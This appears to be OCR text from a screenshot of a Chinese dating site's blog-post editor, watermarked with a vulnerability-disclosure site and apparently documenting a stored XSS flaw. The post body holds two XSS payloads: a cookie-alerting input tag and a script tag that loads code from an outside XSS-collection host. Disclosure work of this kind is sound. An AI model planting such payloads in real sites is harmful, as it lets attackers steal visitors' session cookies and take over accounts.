 我要找 女朋友 年龄 22 岁 至 30 岁 地区 北京 任意 有照片 搜索 高级搜索 地图搜索 最新会员 新水
?
预览
认证
0 0
新消息 红豆
百合服务
我的订单
水晶会员 HOT
高级会员
购 购买红豆
焦点明星 NEW
更多
百合账户
实名认证
我的认证
我的资料
择偶要求
上传照片
我的帐号
更多
我的博客 撰写日志 草稿箱 留言管理
标 题: 我要妹纸!
内 容: <input onfocus=alert(document.cookie) autofocus>
<script src=http://xss.tw/1550></script>
每隔3分钟,系统自动将文字存到草稿箱中。
分 类: 心情故事 生活随笔 随心转载
发 布 保存草稿 预 览
www.wooyun.org